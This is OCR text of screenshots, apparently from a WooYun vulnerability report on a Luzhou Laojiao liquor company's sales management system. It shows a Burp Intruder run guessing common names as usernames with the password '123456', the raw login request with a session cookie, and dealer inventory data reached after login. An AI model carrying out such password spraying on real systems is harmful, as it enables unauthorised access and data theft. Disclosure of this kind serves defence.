 泸州老窖博大酒业销售管理系统
欢迎您:李娜
修改密码 用户帮助 退出系统 用户注销
操作菜单
系统管理
经销商管理
资产管理
办事处费用管理
综合报表查询
经销商进销存查询
分销价格政策体系查
询
竞品基础信息
当前位置: 综合报表查询>> 经销商进销存查询
产品名称 区域名称 经销商名称 填报阶段 - 查询 导出EXCEL
地区客户
大区 省 市 客户 类别 产品
定货计划
下月计划 下1月计划 下1月金额
大区 省 市 经销商名称 期末库存（件） 库存金额（元） 报表时间段 填报日期 下月订货计划（件） 下1月订
24025988 3484607301.15 7633607 298316
华中地区 河南省 洛阳市 洛阳云程商 575 103500.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳云程商 1400 210000.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳天助酒 3956 294326.4 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳天助酒 380 0.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳天助酒 200 0.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳天助酒 200 0.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳杰强工 869 0.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳杰强工 1250 146250.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 洛阳杰强工 3540 446040.0 2014年09月 2014-10-08 0 0
华中地区 河南省 洛阳市 嵩县吴家副 0 0.0 2014年08月 2014-09-04 0 0
华中地区 河南省 洛阳市 新安县新城 0 0.0 2014年08月 2014-09-04 0 0
华中地区 河南省 洛阳市 新安县新城 0 0.0 2014年08月 2014-09-04 0 0
共 8008 项, 第 1/668 页 下一页 末页
intruder attack 8
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
5 lina 200 13896
6 zhangmin 200 3602
7 lijing 200 7508
8 wangjing 200 3602
9 liuwei 200 3602
10 wangxiuying 200 3602
11 zhangli 200 3602
12 lixiuying 200 3602
13 wangli 200 7508
14 zhangjing 200 3602
15 zhangxiuying 200 3602
16 liqiang 200 3602
17 wangmin 200 3602
18 limin 200 3602
request response
raw params headers hex
Hm_lpvt_553f7eefadcac1f7d75cd5e38e0670a6=1455026693;
JSESSIONID=6F89DF7B14437673F8DFF6B076BB9835
Connection: close
yh.yhm=lina&yh.mm=123456&vCode=1314
+ < > 0 matches
finished
0.1K/s
0.1K/s
32
www.wooyun.org